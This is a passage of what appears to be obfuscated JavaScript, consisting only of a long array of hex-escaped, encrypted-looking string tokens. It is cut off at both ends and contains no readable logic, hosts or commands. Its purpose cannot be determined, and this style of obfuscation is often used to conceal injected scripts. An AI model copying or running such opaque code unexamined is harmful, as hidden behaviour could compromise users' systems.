5\x72\x66\x4d\x4b\x67\x77\x6f\x6f\x3d','\x4b\x4d\x4f\x49\x77\x72\x7a\x44\x75\x73\x4b\x53\x77\x37\x30\x4f','\x49\x63\x4b\x6c\x77\x37\x38\x33\x77\x35\x42\x34','\x77\x6f\x37\x44\x76\x6e\x49\x3d','\x66\x6a\x54\x43\x71\x41\x3d\x3d','\x77\x35\x33\x44\x73\x55\x51\x3d','\x77\x71\x42\x64\x77\x6f\x59\x3d','\x77\x37\x51\x46\x49\x67\x3d\x3d','\x77\x71\x38\x6f\x4f\x63\x4f\x76\x77\x6f\x74\x41\x77\x71\x50\x44\x73\x45\x2f\x43\x67\x56\x72\x43\x72\x7a\x72\x43\x6f\x67\x76\x43\x76\x77\x3d\x3d','\x55\x6d\x55\x61\x59\x63\x4b\x2b\x77\x6f\x62\x44\x6b\x7a\x38\x3d','\x77\x6f\x56\x48\x77\x70\x77\x3d','\x4a\x42\x6e\x43\x6d\x6b\x6f\x3d','\x77\x6f\x72\x43\x69\x4d\x4f\x44\x65\x4d\x4b\x6d\x61\x73\x4b\x6c\x48\x63\x4f\x63','\x77\x6f\x37\x44\x6c\x38\x4f\x48\x77\x34\x62\x44\x6a\x57\x30\x3d','\x59\x33\x56\x64\x48\x67\x4c\x43\x69\x4d\x4f\x36\x43\x33\x70\x6b\x77\x70\x56\x75\x5a\x7a\x34\x52\x77\x6f\x6b\x3d','\x77\x36\x51\x71\x4e\x4d\x4f\x30\x77\x6f\x41\x3d','\x47\x6b\x4d\x73\x77\x35\x62\x43\x6c\x4d\x4f\x74','\x56\x58\x46\x55\x77\x34\x30\x36\x77\x71\x6c\x51\x77\x72\x66\x43\x73\x4d\x4b\x4b\x77\x35\x55\x6a\x48\x46\x5a\x4e\x77\x35\x73\x72','\x77\x71\x44\x44\x6e\x57\x72\x43\x69\x4d\x4b\x33','\x77\x35\x50\x44\x72\x38\x4b\x39\x77\x6f\x2f\x44\x69\x63\x4b\x42\x55\x41\x3d\x3d','\x77\x71\x50\x43\x75\x38\x4b\x39\x77\x72\x5a\x47\x77\x36\x66\x44\x72\x46\x33\x44\x70\x56\x72\x43\x70\x73\x4f\x74\x77\x34\x4c\x43\x74\x47\x37\x43\x73\x73\x4f\x53\x4b\x32\x48\x43\x74\x73\x4f\x67\x46\x69\x74\x37\x77\x72\x31\x2f\x4e\x51\x3d\x3d','\x45\x79\x6c\x2f\x77\x71\x7a\x43\x76\x77\x3d\x3d','\x58\x4d\x4b\x31\x77\x72\x6b\x3d','\x77\x72\x33\x43\x74\x73\x4b\x2b\x77\x72\x68\x49\x77\x36\x6a\x44\x71\x77\x3d\x3d','\x77\x70\x7a\x43\x73\x44\x6f\x44\x77\x36\x37\x43\x72\x46\x34\x53\x77\x70\x31\x4b\x54\x54\x2f\x43\x6e\x73\x4b\x4d\x77\x37\x66\x43\x6d\x38\x4b\x36\x77\x6f\x45\x3d','\x77\x34\x68\x59\x45\x7a\x67\x4f','\x77\x34\x4c\x44\x73\x38\x4b\x73\x77\x72\x58\x44\x6a\x73\x4b\x44\x52\x38\x4b\x72','\x4a\x4d\x4f\x37\x54\x38\x4b\x53\x55\x56\x66\x44\x73\x63\x4f\x5a\x77\x35\x39\x6d\x77\x70\x54\x43\x6e\x4d\x4f\x4f\x47\x41\x37\x44\x71\x33\x77\x70\x77\x72\x63\x3d','\x54\x58\x46\x4f\x77\x35\x45\x34','\x63\x73\x4b\x4f\x77\x34\x56\x48\x4d\x63\x4f\x6b\x62\x38\x4b\x78\x77\x71\x49\x3d','\x50\x63\x4b\x53\x77\x36\x55\x48\x77\x36\x5a\x61\x77\x72\x72\x44\x6a\x67\x3d\x3d','\x4b\x63\x4b\x48\x77\x71\x50\x43\x74\x33\x31\x37\x61\x6c\x66\x44\x74\x73\x4b\x2f\x77\x71\x58\x43\x6a\x6b\x77\x51\x4f\x63\x4f\x39\x4e\x77\x3d\x3d','\x54\x32\x58\x44\x6f\x69\x67\x44\x4d\x4d\x4b\x56\x55\x4d\x4f\x30\x77\x35\x42\x68\x77\x71\x35\x6d','\x4d\x38\x4b\x57\x56\x69\x58\x43\x6b\x63\x4b\x69','\x77\x36\x55\x75\x4f\x73\x4f\x71\x77\x6f\x78\x62\x77\x6f\x4c\x43\x67\x6d\x59\x3d','\x61\x47\x78\x43\x42\x42\x48\x43\x6d\x67\x3d\x3d','\x45\x51\x62\x43\x6d\x30\x58\x43\x6f\x73\x4b\x42\x4f\x38\x4b\x69','\x77\x70\x44\x43\x72\x73\x4f\x34\x49\x46\x37\x44\x67\x51\x3d\x3d','\x77\x71\x37\x43\x75\x38\x4b\x6e\x77\x72\x4e\x78\x77\x36\x37\x44\x75\x56\x7a\x44\x6f\x78\x76\x43\x75\x77\x3d\x3d','\x50\x4d\x4b\x54\x77\x72\x2f\x43\x6f\x32\x42\x6d','\x77\x71\x4a\x74\x77\x6f\x54\x43\x6a\x38\x4b\x66\x77\x6f\x59\x3d','\x77\x72\x50\x44\x68\x47\x2f\x43\x6a\x73\x4b\x6d\x77\x35\x77\x3d','\x77\x35\x54\x43\x76\x32\x38\x73\x77\x36\x56\x4f','\x77\x71\x6c\x38\x4a\x73\x4b\x74\x77\x37\x30\x4a','\x77\x72\x6e\x44\x6a\x47\x50\x43\x6a\x38\x4b\x7a','\x77\x34\x51\x55\x4a\x53\x37\x43\x75\x47\x59\x3d','\x77\x36\x56\x69\x51\x51\x3d\x3d','\x55\x4d\x4f\x74\x58\x38\x4f\x4a\x4a\x67\x34\x3d','\x56\x57\x73\x76\x64\x4d\x4b\x2b\x77\x6f\x59\x3d','\x77\x36\x39\x71\x57\x73\x4f\x6e\x77\x35\x30\x5a','\x50\x31\x52\x61\x77\x36\x58\x44\x76\x63\x4f\x61\x77\x36\x30\x6e\x77\x35\x49\x3d','\x58\x6d\x68\x4c\x77\x35\x63\x70\x77\x72\x73\x3d','\x77\x6f\x58\x43\x6f\x38\x4f\x33\x4e\x55\x50\x44\x6e\x4d\x4b\x4e\x77\x6f\x51\x57\x57\x6d\x2f\x43\x69\x77\x3d\x3d','\x64\x77\x76\x43\x6c\x48\x5a\x2b\x62\x67\x3d\x3d','\x46\x63\x4f\x46\x56\x38\x4b\x53\x55\x56\x37\x44\x73\x63\x4f\x62\x77\x34\x77\x36\x77\x6f\x59\x3d','\x77\x35\x6c\x4e\x65\x31\x68\x74\x77\x36\x54\x44\x6a\x63\x4f\x4b\x43\x73\x4f\x49\x77\x72\x50\x44\x73\x51\x77\x3d','\x4b\x77\x37\x43\x6d\x6c\x66\x43\x75\x4d\x4b\x47','\x77\x34\x55\x44\x49\x52\x7a\x43\x75\x57\x48\x43\x6a\x52\x44\x44\x76\x57\x49\x4e\x52\x4d\x4f\x66\x65\x73\x4f\x4f\x77\x35\x6c\x5a\x77\x35\x44\x43\x74\x32\x2f\x43\x73\x38\x4f\x34\x61\x41\x3d\x3d','\x77\x35\x72\x43\x72\x63\x4f\x59\x61\x4d\x4b\x72\x4d\x4d\x4b\x68\x45\x6e\x73\x43\x57\x73\x4f\x55\x77\x71\x58\x43\x70\x45\x4c\x43\x6c\x46\x64\x59\x77\x36\x48\x43\x74\x38\x4b\x73\x77\x37\x45\x3d','\x64\x68\x7a\x43\x6e\x6e\x42\x6e\x65\x4d\x4f\x59\x77\x71\x72\x43\x70\x38\x4b\x30\x41\x32\x30\x35\x47\x38\x4f\x37\x77\x35\x58\x43\x75\x63\x4b\x63\x77\x34\x42\x33\x61\x63\x4b\x46\x77\x37\x72\x44\x71\x79\x56\x63\x77\x34\x5a\x48\x77\x37\x39\x38','\x77\x35\x68\x61\x66\x32\x70\x73\x77\x36\x4d\x3d','\x77\x37\x34\x7a\x4f\x7a\x6a\x43\x72\x6e\x48\x43\x6b\x42\x54\x44\x71\x6e\x4d\x57\x64\x4d\x4f\x43\x57\x73\x4f\x54\x77\x35\x35\x64\x77\x35\x62\x43\x68\x32\x58\x43\x73\x51\x3d\x3d','\x56\x6a\x6c\x74\x4a\x73\x4f\x78\x52\x38\x4f\x72\x43\x4d\x4f\x68\x77\x37\x58\x43\x6a\x41\x45\x65\x4e\x31\x62\x44\x6a\x55\x55\x4c\x77\x35\x49\x52\x61\x63\x4b\x46\x46\x4d\x4f\x36\x77\x37\x58\x44\x67\x54\x62\x44\x75\x63\x4b\x4c\x48\x4d\x4f\x65\x54\x73\x4f\x72\x62\x6e\x6f\x48\x77\x35\x49\x3d','\x77\x34\x68\x66\x77\x70\x37\x44\x75\x63\x4b\x51\x66\x51\x3d\x3d','\x62\x38\x4f\x67\x77\x35\x6c\x4c\x56\x6e\x45\x33\x66\x73\x4f\x42\x51\x4d\x4b\x31\x61\x48\x6a\x43\x6d\x4d\x4b\x47\x77\x37\x50\x44\x6e\x38\x4b\x2b\x77\x70\x2f\x43\x69\x77\x59\x31\x77\x6f\x6c\x4e\x45\x63\x4f\x50\x4e\x30\x73\x3d','\x77\x35\x33\x43\x72\x47\x34\x72\x77\x36\x56\x46\x65\x73\x4b\x6b\x55\x6a\x38\x5a\x77\x6f\x50\x43\x74\x63\x4b\x79\x52\x51\x3d\x3d','\x4b\x4d\x4b\x47\x77\x36\x30\x41\x77\x37\x52\x47','\x4f\x38\x4b\x62\x77\x37\x59\x41\x77\x36\x6c\x61\x77\x71\x59\x3d','\x4c\x63\x4f\x32\x56\x73\x4b\x5a\x56\x31\x72\x43\x71\x38\x4f\x45\x77\x34\x67\x35\x77\x70\x62\x43\x6b\x4d\x4f\x65\x47\x51\x3d\x3d','\x59\x4d\x4b\x54\x77\x34\x35\x51\x4e\x38\x4f\x2b','\x77\x36\x38\x6b\x52\x43\x6b\x65\x77\x6f\x72\x43\x6c\x77\x3d\x3d','\x4c\x63\x4f\x32\x56\x73\x4b\x5a\x56\x31\x72\x43\x71\x38\x4f\x47\x77\x35\x38\x6e\x77\x6f\x44\x43\x6e\x4d\x4f\x66\x44\x77\x3d\x3d','\x4c\x38\x4f\x69\x55\x4d\x4b\x49\x51\x6b\x55\x3d','\x52\x63\x4f\x6e\x57\x63\x4f\x5a\x4e\x77\x35\x49','\x61\x63\x4b\x39\x77\x70\x42\x62\x64\x73\x4f\x62\x64\x42\x4e\x78\x77\x72\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x6a\x43\x70\x6d\x67\x37\x77\x37\x52\x46','\x77\x70\x6e\x44\x69\x73\x4f\x66\x77\x34\x44\x44\x6b\x47\x77\x35\x77\x36\x52\x44\x77\x35\x54\x44\x69\x73\x4b\x48\x45\x41\x3d\x3d','\x77\x6f\x48\x43\x6b\x63\x4f\x63\x59\x73\x4b\x31\x65\x41\x3d\x3d','\x77\x36\x73\x56\x52\x41\x3d\x3d','\x42\x6a\x72\x43\x6a\x63\x4b\x71\x77\x71\x44\x43\x70\x73\x4f\x4f\x77\x71\x59\x64\x77\x71\x44\x43\x67\x63\x4b\x51\x52\x69\x54\x43\x71\x63\x4f\x37\x61\x53\x73\x3d','\x77\x36\x73\x67\x57\x53\x6b\x53','\x51\x6d\x78\x6e','\x53\x63\x4b\x78\x77\x70\x78\x2b\x61\x73\x4f\x66\x50\x77\x70\x38\x77\x6f\x66\x44\x6c\x63\x4b\x76\x77\x72\x54\x44\x70\x48\x58\x44\x6f\x52\x4d\x3d','\x77\x6f\x50\x43\x74\x38\x4f\x39\x4a\x6b\x38\x3d','\x77\x6f\x48\x43\x75\x63\x4f\x43\x4a\x31\x6a\x44\x6d\x38\x4b\x6e\x77\x6f\x59\x3d','\x61\x38\x4b\x4b\x77\x35\x46\x4b\x4a\x4d\x4f\x73\x62\x63\x4b\x37\x77\x71\x4a\x4c\x56\x4d\x4b\x30\x77\x36\x50\x44\x6c\x4d\x4f\x33\x77\x72\x59\x5a\x63\x41\x3d\x3d','\x4b\x6e\x62\x43\x6c\x45\x30\x73\x64\x41\x3d\x3d','\x58\x63\x4b\x6f\x77\x6f\x64\x5a\x61\x63\x4f\x4a\x59\x67\x30\x3d','\x77\x35\x42\x59\x43\x53\x51\x4d\x77\x34\x67\x61\x41\x30\x4c\x43\x67\x63\x4f\x57\x77\x71\x31\x4c\x77\x72\x35\x4b','\x58\x53\x56\x74\x49\x38\x4f\x70','\x61\x63\x4f\x57\x56\x6d\x62\x44\x6a\x69\x33\x44\x68\x73\x4f\x6b\x77\x71\x54\x44\x68\x6c\x48\x44\x75\x52\x34\x57\x77\x6f\x4a\x39\x50\x73\x4f\x33\x77\x71\x66\x43\x69\x41\x3d\x3d','\x62\x57\x6e\x44\x75\x43\x38\x51\x4e\x73\x4b\x35\x64\x73\x4f\x35\x77\x35\x51\x3d','\x77\x34\x50\x43\x76\x33\x63\x68\x77\x36\x64\x58\x66\x63\x4f\x6c\x56\x6e\x51\x48\x77\x70\x48\x43\x73\x73\x4b\x36\x58\x73\x4b\x63\x66\x4d\x4b\x61\x77\x72\x42\x48\x43\x38\x4f\x64\x77\x35\x49\x3d','\x52\x44\x64\x69\x4a\x73\x4f\x35','\x51\x47\x42\x32','\x61\x63\x4b\x4b\x77\x34\x6c\x45\x4e\x73\x4f\x73\x66\x73\x4b\x78','\x47\x63\x4b\x4d\x56\x54\x50\x43\x68\x73\x4b\x6c\x42\x38\x4f\x53\x48\x69\x48\x44\x6a\x6a\x4c\x43\x6e\x73\x4b\x32\x77\x6f\x48\x43\x6d\x30\x52\x43\x46\x48\x39\x37\x77\x34\x77\x42\x55\x57\x62\x43\x75\x77\x3d\x3d','\x43\x7a\x31\x2b\x77\x72\x76\x43\x76\x38\x4b\x47\x50\x41\x3d\x3d','\x4d\x73\x4b\x4f\x77\x71\x2f\x43\x6f\x77\x3d\x3d','\x41\x6c\x4d\x76\x77\x35\x44\x43\x6e\x73\x4f\x74\x77\x37\x41\x3d','\x4f\x47\x66\x43\x6b\x31\x6f\x33\x63\x4d\x4b\x45\x41\x4d\x4b\x64\x77\x71\x54\x44\x72\x57\x4c\x43\x69\x57\x51\x67\x52\x79\x44\x44\x6b\x41\x6e\x44\x76\x77\x3d\x3d','\x77\x35\x63\x4e\x49\x43\x6a\x43\x71\x51\x3d\x3d','\x56\x32\x4e\x59','\x49\x51\x50\x43\x68\x30\x48\x43\x76\x73\x4b\x69\x50\x63\x4b\x72\x53\x73\x4f\x51','\x77\x72\x72\x43\x73\x38\x4b\x6c\x77\x72\x74\x4f\x77\x37\x48\x43\x74\x6c\x33\x44\x6f\x67\x44\x43\x73\x38\x4f\x7a\x77\x37\x2f\x43\x74\x6d\x37\x43\x75\x38\x4f\x4a\x63\x54\x44\x44\x72\x73\x4b\x2b','\x50\x63\x4f\x69\x77\x35\x46\x64\x62\x41\x3d\x3d','\x56\x73\x4f\x2b\x57\x51\x3d\x3d','\x4d\x56\x5a\x4c\x77\x37\x50\x44\x6f\x4d\x4f\x2f\x77\x36\x45\x37\x77\x35\x68\x49\x49\x77\x3d\x3d','\x66\x51\x54\x43\x75\x38\x4b\x46\x77\x72\x51\x2f\x45\x63\x4b\x4c\x77\x72\x58\x43\x67\x77\x46\x42\x59\x6b\x68\x6c\x77\x36\x62\x44\x75\x4d\x4b\x39\x77\x6f\x66\x44\x74\x30\x39\x34\x59\x44\x6f\x4c\x77\x72\x72\x44\x67\x4d\x4f\x50','\x77\x37\x63\x7a\x4d\x63\x4f\x79\x77\x70\x46\x63','\x77\x35\x31\x33\x55\x63\x4f\x54\x77\x36\x55\x34\x61\x63\x4b\x56\x77\x71\x7a\x44\x73\x46\x52\x64\x77\x72\x6a\x43\x6b\x6a\x6a\x43\x74\x7a\x6e\x44\x75\x63\x4b\x42\x77\x6f\x2f\x43\x71\x77\x3d\x3d','\x63\x4d\x4f\x65\x54\x6d\x76\x44\x68\x6a\x76\x43\x6e\x4d\x4f\x6f\x77\x72\x6e\x43\x68\x6b\x48\x44\x6f\x67\x49\x4e\x77\x6f\x52\x71\x4a\x63\x4f\x73\x77\x36\x62\x43\x6b\x6d\x54\x43\x69\x6b\x48\x43\x6a\x67\x52\x6b\x77\x71\x33\x43\x68\x57\x6f\x3d','\x77\x72\x70\x6c\x49\x38\x4b\x72\x77\x36\x77\x3d','\x4f\x73\x4b\x45\x77\x72\x6a\x43\x6f\x32\x42\x6e\x51\x46\x48\x44\x75\x73\x4b\x6b\x77\x72\x49\x3d','\x77\x34\x62\x44\x73\x4d\x4b\x65\x77\x72\x58\x44\x6d\x73\x4b\x46\x57\x38\x4b\x68','\x47\x73\x4f\x6f\x4e\x47\x33\x43\x70\x38\x4b\x54\x52\x69\x66\x43\x70\x52\x6a\x44\x6b\x4d\x4f\x79\x45\x38\x4b\x57\x52\x73\x4b\x4f\x56\x38\x4f\x50\x44\x46\x54\x44\x69\x63\x4f\x39\x77\x72\x6e\x43\x69\x73\x4b\x4e\x77\x34\x44\x44\x69\x45\x35\x6a\x77\x70\x30\x62\x4e\x42\x68\x72\x4b\x58\x70\x64\x77\x71\x58\x44\x76\x30\x30\x6e\x77\x6f\x6e\x44\x76\x41\x4c\x43\x74\x38\x4b\x73\x65\x63\x4b\x75\x77\x34\x52\x4f\x77\x36\x64\x48\x58\x78\x56\x7a\x66\x4d\x4f\x6a\x50\x46\x4c\x43\x6d\x67\x6f\x41\x77\x34\x54\x43\x6e\x38\x4b\x38\x77\x72\x2f\x43\x76\x33\x35\x46\x47\x73\x4b\x59\x43\x68\x2f\x43\x72\x4d\x4f\x6c\x4f\x79\x58\x44\x6e\x7a\x4e\x78\x4d\x32\x6b\x31\x77\x72\x41\x3d','\x77\x6f\x70\x4d\x4f\x51\x3d\x3d','\x77\x70\x4e\x30\x77\x72\x6f\x3d','\x5a\x78\x33\x43\x6d\x57\x42\x73\x64\x4d\x4f\x59\x77\x72\x76\x44\x72\x51\x3d\x3d','\x46\x7a\x50\x43\x6b\x4d\x4b\x37\x77\x71\x6a\x43\x70\x63\x4f\x30\x77\x72\x30\x3d','\x4f\x57\x76\x43\x6a\x30\x30\x78\x61\x4d\x4f\x45\x48\x41\x3d\x3d','\x77\x36\x76\x44\x6e\x46\x51\x2b','\x57\x73\x4b\x33\x77\x70\x46\x76\x61\x4d\x4f\x4e\x66\x77\x6f\x39\x77\x72\x44\x44\x6a\x73\x4b\x2b\x77\x71\x6a\x44\x70\x33\x66\x43\x70\x30\x37\x44\x71\x45\x63\x7a\x48\x67\x3d\x3d','\x77\x72\x76\x43\x75\x38\x4b\x6e\x77\x71\x70\x45','\x42\x54\x6e\x43\x67\x63\x4b\x39\x77\x71\x7a\x43\x72\x38\x4f\x30\x77\x72\x6f\x35\x77\x72\x7a\x44\x6d\x4d\x4f\x49','\x77\x71\x6c\x79\x4c\x73\x4b\x79\x77\x71\x63\x4f\x77\x35\x73\x66\x4e\x63\x4b\x36\x77\x34\x46\x36\x58\x58\x44\x44\x73\x44\x6f\x49\x77\x6f\x59\x73\x77\x71\x48\x44\x67\x38\x4b\x51','\x63\x63\x4f\x57\x54\x48\x72\x44\x6a\x41\x3d\x3d','\x51\x63\x4f\x36\x5a\x63\x4f\x4f\x49\x42\x52\x56\x5a\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x73\x4f\x59\x77\x35\x7a\x44\x6e\x6e\x38\x6f\x77\x71\x4d\x57\x77\x70\x7a\x44\x6d\x73\x4f\x50\x56\x7a\x64\x2f\x41\x48\x4e\x4c\x63\x4d\x4f\x6b\x4e\x4d\x4b\x70\x46\x79\x55\x3d','\x4c\x38\x4b\x4b\x77\x72\x72\x43\x70\x58\x45\x3d','\x58\x63\x4b\x33\x77\x70\x78\x30\x59\x4d\x4f\x4c\x5a\x52\x64\x38\x77\x72\x6f\x3d','\x77\x71\x54\x44\x69\x48\x49\x3d','\x56\x6a\x4e\x34\x4f\x73\x4f\x2f\x52\x38\x4f\x52\x42\x63\x4b\x2f\x77\x72\x51\x3d','\x50\x73\x4f\x70\x77\x72\x50\x44\x74\x78\x76\x44\x71\x4d\x4b\x64\x59\x51\x3d\x3d','\x4b\x73\x4b\x49\x77\x71\x54\x43\x74\x58\x46\x37\x47\x30\x58\x44\x70\x38\x4b\x76\x77\x72\x54\x43\x69\x41\x3d\x3d','\x63\x38\x4b\x4b\x77\x34\x74\x57\x4a\x67\x3d\x3d','\x58\x6b\x2f\x44\x69\x38\x4f\x77\x77\x36\x73\x3d','\x77\x37\x62\x44\x6b\x45\x49\x2b\x77\x72\x64\x63\x56\x73\x4f\x57\x56\x78\x42\x55\x77\x70\x7a\x43\x6c\x41\x3d\x3d','\x55\x31\x45\x55\x5a\x43\x34\x3d','\x77\x35\x56\x48\x66\x33\x35\x77\x77\x36\x51\x3d','\x62\x77\x4c\x43\x74\x4d\x4b\x52\x77\x72\x49\x3d','\x77\x71\x6a\x43\x6f\x73\x4b\x69\x77\x71\x78\x56\x77\x37\x55\x3d','\x61\x32\x6e\x44\x74\x7a\x45\x63\x43\x73\x4b\x62\x65\x73\x4f\x6b\x77\x35\x4e\x69\x77\x72\x52\x47\x47\x38\x4f\x79\x77\x71\x51\x3d','\x4c\x73\x4f\x37\x77\x35\x52\x62\x66\x57\x4d\x3d','\x61\x48\x74\x4b\x42\x77\x7a\x43\x74\x73\x4f\x72\x48\x48\x77\x44\x77\x6f\x31\x39\x5a\x6a\x45\x62','\x41\x43\x64\x45\x77\x72\x7a\x43\x75\x4d\x4b\x32\x44\x38\x4f\x6f\x77\x71\x67\x61\x77\x37\x37\x43\x6c\x52\x54\x43\x70\x38\x4b\x42\x4b\x30\x76\x43\x67\x4d\x4b\x71\x4f\x73\x4b\x33\x77\x70\x67\x3d','\x65\x6e\x31\x46\x45\x77\x72\x43\x6e\x73\x4b\x67\x4c\x45\x45\x4f\x77\x71\x64\x4f\x52\x77\x55\x39\x77\x72\x66\x44\x73\x63\x4b\x59\x4c\x67\x3d\x3d','\x77\x36\x44\x44\x69\x31\x6b\x6f\x77\x71\x5a\x42','\x46\x6d\x70\x37\x77\x35\x4c\x44\x6c\x38\x4f\x35\x77\x35\x73\x52\x77\x37\x4e\x68\x42\x44\x38\x3d','\x77\x72\x6a\x44\x6e\x58\x44\x43\x6c\x4d\x4b\x31\x77\x34\x34\x2b\x77\x6f\x58\x44\x72\x38\x4b\x35\x45\x73\x4f\x72\x77\x35\x30\x5a\x4c\x32\x6e\x43\x6e\x4d\x4f\x6e\x56\x63\x4f\x4e\x55\x31\x77\x52\x77\x72\x46\x46\x77\x72\x37\x43\x71\x77\x68\x61','\x77\x71\x72\x43\x75\x4d\x4b\x48','\x77\x6f\x62\x44\x68\x73\x4f\x44\x77\x35\x44\x44\x72\x57\x63\x73\x77\x71\x6b\x58','\x59\x47\x66\x44\x6f\x43\x67\x53\x4e\x4d\x4b\x35\x63\x4d\x4f\x6b\x77\x70\x52\x30\x77\x71\x46\x6e\x46\x4d\x4f\x79\x77\x72\x6e\x44\x67\x6b\x76\x43\x70\x43\x62\x44\x6e\x73\x4f\x31\x77\x37\x4a\x56\x77\x6f\x4d\x66\x53\x77\x3d\x3d','\x4b\x38\x4f\x50\x77\x6f\x4d\x3d','\x46\x53\x52\x6d\x77\x72\x37\x43\x73\x38\x4b\x61\x44\x67\x3d\x3d','\x55\x73\x4b\x39\x77\x70\x78\x39\x63\x63\x4f\x41','\x77\x35\x70\x4f\x77\x70\x6e\x44\x72\x73\x4b\x4c\x65\x63\x4f\x64\x44\x30\x6e\x44\x6d\x51\x7a\x44\x74\x58\x66\x43\x67\x41\x4d\x2b\x77\x37\x34\x3d','\x54\x46\x37\x44\x68\x73\x4f\x33\x77\x37\x66\x44\x69\x41\x3d\x3d','\x77\x36\x31\x2b\x58\x4d\x4f\x32\x77\x34\x67\x47\x57\x4d\x4b\x54\x77\x71\x48\x44\x70\x67\x3d\x3d','\x77\x72\x6a\x44\x6e\x58\x44\x43\x6c\x4d\x4b\x31\x77\x34\x34\x2b\x77\x6f\x58\x44\x72\x38\x4b\x35\x43\x73\x4f\x78\x77\x35\x55\x4f\x4f\x6e\x66\x43\x69\x63\x4f\x73\x55\x73\x4b\x6e\x58\x6b\x30\x65\x77\x37\x68\x54\x77\x71\x54\x44\x74\x31\x73\x4d\x77\x34\x7a\x44\x71\x63\x4b\x31\x77\x34\x4c\x44\x6c\x73\x4b\x54\x42\x7a\x54\x43\x6f\x4d\x4f\x30','\x77\x35\x76\x43\x76\x32\x30\x39\x77\x36\x55\x3d','\x49\x38\x4b\x64\x57\x69\x54\x43\x70\x4d\x4b\x32\x54\x4d\x4f\x58\x44\x78\x7a\x44\x6e\x47\x37\x43\x69\x41\x3d\x3d','\x4f\x73\x4f\x31\x4f\x6d\x2f\x43\x70\x73\x4b\x42','\x57\x57\x4a\x44\x77\x34\x6f\x35','\x77\x35\x7a\x44\x76\x73\x4b\x37\x77\x71\x6a\x44\x6a\x38\x4b\x4e\x51\x63\x4b\x70\x77\x35\x70\x52\x55\x63\x4f\x37\x43\x79\x33\x44\x6d\x4d\x4b\x33\x77\x35\x6a\x44\x6b\x4d\x4b\x4c\x77\x36\x66\x43\x6a\x6b\x68\x6f\x77\x70\x6a\x44\x6e\x6d\x50\x44\x76\x38\x4f\x51\x77\x35\x4c\x44\x6a\x63\x4f\x74\x77\x71\x2f\x43\x67\x52\x30\x51\x48\x53\x30\x43\x55\x41\x3d\x3d','\x77\x6f\x54\x43\x73\x43\x41\x66\x77\x36\x77\x3d','\x4f\x6e\x33\x43\x6d\x45\x77\x5a\x59\x4d\x4f\x50\x41\x63\x4b\x63\x77\x70\x54\x44\x71\x57\x54\x43\x76\x77\x3d\x3d','\x77\x34\x38\x6c\x56\x63\x4b\x6b\x77\x70\x31\x47','\x77\x34\x2f\x43\x72\x47\x41\x6d\x77\x36\x51\x3d','\x53\x47\x73\x2f\x66\x4d\x4b\x72\x77\x6f\x37\x44\x69\x54\x64\x31\x4a\x4d\x4f\x79\x50\x4d\x4b\x5a\x61\x63\x4b\x41\x47\x73\x4b\x67\x77\x71\x6a\x44\x68\x30\x31\x59\x46\x4d\x4f\x5a\x54\x4d\x4b\x38\x41\x6b\x44\x43\x68\x42\x7a\x44\x68\x42\x50\x44\x75\x32\x63\x42\x4c\x67\x48\x43\x76\x4d\x4b\x59\x44\x41\x3d\x3d','\x77\x35\x67\x6b\x55\x63\x4b\x34\x77\x72\x68\x53\x4e\x4d\x4b\x6d\x44\x38\x4f\x4e\x77\x72\x66\x43\x6b\x38\x4f\x79','\x77\x35\x44\x44\x72\x63\x4b\x73\x77\x71\x2f\x44\x6a\x4d\x4b\x66','\x4c\x58\x7a\x43\x6e\x46\x41\x38','\x61\x63\x4f\x57\x56\x6d\x62\x44\x6a\x69\x33\x44\x68\x73\x4f\x6b\x77\x71\x54\x44\x68\x6b\x4c\x44\x75\x67\x55\x66\x77\x6f\x35\x77\x4f\x63\x4f\x46\x77\x36\x2f\x43\x71\x32\x4c\x43\x75\x6b\x66\x43\x6b\x78\x35\x6c\x77\x71\x7a\x44\x6d\x57\x50\x43\x70\x79\x4d\x6f\x77\x72\x39\x39\x42\x4d\x4b\x6f\x63\x6e\x52\x2b\x43\x68\x52\x6b\x77\x34\x35\x6e\x77\x35\x78\x77','\x62\x78\x58\x43\x76\x4d\x4b\x53\x77\x71\x38\x37','\x66\x6d\x72\x44\x6f\x79\x59\x63\x4f\x38\x4b\x2b','\x77\x72\x6a\x43\x76\x38\x4f\x79\x49\x55\x58\x44\x67\x63\x4b\x6d\x77\x6f\x63\x55\x45\x30\x6e\x43\x69\x6e\x74\x73\x77\x71\x50\x44\x6f\x7a\x44\x43\x6c\x63\x4f\x5a\x77\x6f\x66\x44\x67\x38\x4b\x42\x77\x70\x6b\x77\x4c\x51\x3d\x3d','\x44\x7a\x66\x43\x6c\x4d\x4b\x68\x77\x71\x62\x43\x71\x38\x4f\x75\x77\x71\x45\x47\x77\x37\x33\x44\x6e\x73\x4f\x66\x51\x44\x37\x43\x6f\x77\x3d\x3d','\x41\x44\x42\x36\x77\x71\x72\x43\x72\x73\x4b\x48','\x41\x79\x54\x43\x67\x38\x4b\x2b\x77\x71\x51\x3d','\x4a\x63\x4f\x69\x77\x34\x74\x42\x62\x6e\x45\x77\x64\x63\x4f\x5a\x43\x4d\x4b\x73\x65\x6d\x37\x43\x6e\x38\x4b\x7a\x77\x37\x76\x44\x69\x73\x4b\x32\x77\x6f\x50\x43\x75\x51\x51\x62\x77\x71\x51\x4f\x48\x38\x4f\x47\x4f\x58\x33\x43\x6e\x55\x6b\x3d','\x65\x33\x56\x48\x41\x67\x41\x3d','\x63\x73\x4f\x45\x52\x58\x33\x44\x71\x43\x76\x44\x6c\x38\x4f\x6c\x77\x71\x4c\x43\x72\x46\x50\x44\x6f\x68\x45\x3d','\x77\x70\x6a\x43\x75\x63\x4f\x7a\x4f\x6b\x62\x44\x6c\x77\x3d\x3d','\x41\x6b\x63\x30\x77\x35\x76\x43\x6e\x4d\x4f\x2b\x77\x34\x58\x43\x70\x38\x4b\x54\x77\x34\x5a\x39\x61\x63\x4f\x55\x77\x72\x58\x44\x68\x73\x4f\x48\x5a\x63\x4f\x70\x59\x32\x62\x43\x6c\x4d\x4f\x41\x77\x37\x52\x57\x77\x71\x33\x44\x68\x57\x2f\x44\x70\x46\x4e\x34\x5a\x63\x4f\x2f','\x4b\x53\x4c\x44\x67\x6d\x66\x43\x74\x77\x3d\x3d','\x4f\x4d\x4b\x4e\x77\x36\x45\x42\x77\x34\x46\x53\x77\x71\x33\x44\x6a\x53\x7a\x44\x67\x73\x4f\x62\x4a\x38\x4f\x64','\x46\x53\x52\x79\x77\x71\x33\x43\x76\x4d\x4b\x62\x44\x38\x4f\x71','\x4d\x73\x4f\x4c\x45\x54\x2f\x44\x6c\x58\x58\x44\x6a\x73\x4b\x2f\x77\x71\x72\x44\x6e\x6b\x37\x43\x72\x67\x78\x49\x77\x70\x73\x73\x